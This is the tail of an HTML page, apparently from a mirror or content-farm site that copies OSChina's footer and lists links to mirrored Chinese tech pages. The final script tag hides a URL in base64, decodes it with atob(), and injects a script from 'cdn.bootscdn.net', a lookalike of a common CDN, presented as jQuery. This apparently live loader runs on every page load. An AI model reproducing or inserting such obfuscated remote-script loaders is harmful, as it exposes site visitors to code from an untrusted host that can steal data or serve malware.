</svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-qq-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-qq"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-stackoverflow-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-stackoverflow"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-linkedin-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-linkedin"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 425.197 425.197" class="svg-icon-logo-linkedin-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-csdn"></use>            </svg>            </div></div>                </div>            </div>        </div>    </section>    <footer class="home-footer">    <div>        <div>            <span class="copy">©<span>技术前沿网(OSChina.NET) |  <a href="/home/aboutosc" class="btn-link">关于我们</a> | <a href="/home/aboutosc" class="btn-link">联系我们</a> | @新浪微博 | 技术前沿网手机版            <a href="http://www.miitbeian.gov.cn/" target="_blank">粤ICP备12009483号-3</a>        </span></span></div>        <div>            技术前沿网(OSChina.NET)是 工信部开源软件推进联盟 指定的官方社区        </div>    </div></footer>                <div class="outlinks"></div></div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="col-md-3">
                <div class="suspicion encounter QVbJyyzN">
                    <p class="bt">更多文章</p>
                    <ul class="vMRxRdP6">
                                                    <li><a href="/postgres/index.php/home" title="Home page__PostgreSQL中文社区: 世界上功能最强大的开源数据库...">Home page__PostgreSQL中文社区: 世界上功能最强大的开源数据库...</a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/xfree86/3.3.6/copyright2.html" title="Other Copyrights">Other Copyrights</a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/win8china/windows8master/" title="Win8优化大师（Win8.1优化大师） - 软媒Windows8优化大师1.07正式版最新版下载 - Win8开始按钮1.0 - 优化大师 for Windows8最新版本免费下载">Win8优化大师（Win8.1优化大师） - 软媒Windows8优化大师1.07正式版最新版下载 - Win8开始按钮1.0 - 优化大师 for Windows8最新版本免费下载</a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/ithomem/html/it/304285.htm" title="Ubuntu 17.04正式版发布下载：支持AMD Ryzen/七代Intel - Ubuntu - IT之家">Ubuntu 17.04正式版发布下载：支持AMD Ryzen/七代Intel - Ubuntu - IT之家</a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/ithomem/html/soft/327882.htm" title="Ubuntu 17.10将不再提供32位系统镜像 - Ubuntu - IT之家">Ubuntu 17.10将不再提供32位系统镜像 - Ubuntu - IT之家</a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/b/" title="腾讯企业产品官网_企业QQ及营销QQ唯一官方认证平台_企业QQ_营销QQ">腾讯企业产品官网_企业QQ及营销QQ唯一官方认证平台_企业QQ_营销QQ</a><em>2023-05-09 01:47:37</em></li>
                                                    <li><a href="/arduinoc/" title="WHAT IS ARDUINO?
">WHAT IS ARDUINO?
</a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/zcm/aso/" title="ASO optimization service
                        ">ASO optimization service
                        </a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/zcm/bug/" title="Bug Seek
                    ">Bug Seek
                    </a><em>2023-04-23 10:32:44</em></li>
                                                    <li><a href="/zcm/store/" title="3
">3
</a><em>2023-04-23 10:32:44</em></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    
<div class="coach container">
        <div class="QVbJyyzN oral">
            <p class="expend bt">友情链接</p>
            <ul class="row vMRxRdP6">
                            </ul>
        </div>
    </div>
    <footer class="tnlmPI">
        <span class="container">Copyright © 技术前沿网@2023</span>
    </footer>

    <script src="/static/scripts/jquery-1.11.0.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>